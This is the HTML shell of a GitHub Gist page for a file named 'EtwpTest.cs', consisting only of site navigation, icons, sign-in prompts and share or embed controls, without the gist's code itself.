    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
      <button id="icon-button-6b2ac034-bd6e-4b70-a026-2974f88bb113" aria-labelledby="tooltip-c81b9ff8-d136-4e5b-b029-98c72a70aa08" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-c81b9ff8-d136-4e5b-b029-98c72a70aa08" for="icon-button-6b2ac034-bd6e-4b70-a026-2974f88bb113" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="177be6a29d5754fd06de570e90601442ff7b28e8943646331f0baeb72c2c8b54" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2FNotMedic%2F1337c568e27abc68a219bde56a9c2030">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5545d4c3d349ad8a07dd2c95e86a1e5dc203cf023d37cab31c8d50e23af4b368" href="/join?return_to=https%3A%2F%2Fgist.github.com%2FNotMedic%2F1337c568e27abc68a219bde56a9c2030&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="177be6a29d5754fd06de570e90601442ff7b28e8943646331f0baeb72c2c8b54" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2FNotMedic%2F1337c568e27abc68a219bde56a9c2030">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="5545d4c3d349ad8a07dd2c95e86a1e5dc203cf023d37cab31c8d50e23af4b368" href="/join?return_to=https%3A%2F%2Fgist.github.com%2FNotMedic%2F1337c568e27abc68a219bde56a9c2030&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-b10f754c-1cd5-440a-b2ad-d60c8fe5412c" aria-labelledby="tooltip-b47b04d4-16ae-488c-a5c2-02739ae06c8c" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-b47b04d4-16ae-488c-a5c2-02739ae06c8c" for="icon-button-b10f754c-1cd5-440a-b2ad-d60c8fe5412c" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/NotMedic/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/NotMedic"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/17074002?s=64&amp;v=4" width="32" height="32" alt="@NotMedic" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/NotMedic/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/NotMedic">NotMedic</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/NotMedic/1337c568e27abc68a219bde56a9c2030">EtwpTest.cs</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Created
          <relative-time tense="past" datetime="2020-05-15T17:14:31Z" data-view-component="true">May 15, 2020 17:14</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-e4d8ba1a-a572-4135-bca8-accc27f5ea5b" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-e4d8ba1a-a572-4135-bca8-accc27f5ea5b" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9da5c59a81330e88f865cb53475e8ae1bb8682c5e1720ead64ce9b85ae7e85ca" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-8039d10d-e2db-4f39-8957-59efa33e920f" href="/NotMedic/1337c568e27abc68a219bde56a9c2030/archive/0b3693ba1e4e1ba0ec89bb3ae831c9128522bd76.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2FNotMedic%2F1337c568e27abc68a219bde56a9c2030" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="3519e8c87fe37c00b25ebdd391491495d1aeca051c8bfbd5c715fc5777da17f8" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="1" data-view-component="true" class="Counter">1</span></span>
          <span class="sr-only">(<span title="1" data-view-component="true" class="Counter">1</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-26cb309e-511c-4f41-b4e8-8a6bc4730de2" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2FNotMedic%2F1337c568e27abc68a219bde56a9c2030" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="bf4f1616ec61897167715443fe80f514bc09a354d2826f3c91af88d5ba998424" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="1" data-view-component="true" class="Counter">1</span></span>
          <span class="sr-only">(<span title="1" data-view-component="true" class="Counter">1</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-15184b33-878b-423f-a2ea-259e9c9e3f00" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-button" aria-controls="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-dialog" aria-labelledby="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-f916e7e0-6351-4e0f-9783-f978c155f14d-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="6207e9542f135ec3320cfc9cc2019b144b52ccab4e2e9b9124587a4d58931ce3" id="item-6db6a0c2-203b-4034-bf79-f082e6228815" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="b3d667cfd90b827616474be329fa5a584d7cc416276708a7928807658c72d3ea" id="item-c601cfa5-8882-467e-b422-c81fb3fc8bed" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
